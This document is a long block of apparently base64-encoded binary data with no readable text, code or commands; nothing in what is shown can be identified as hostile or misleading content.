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
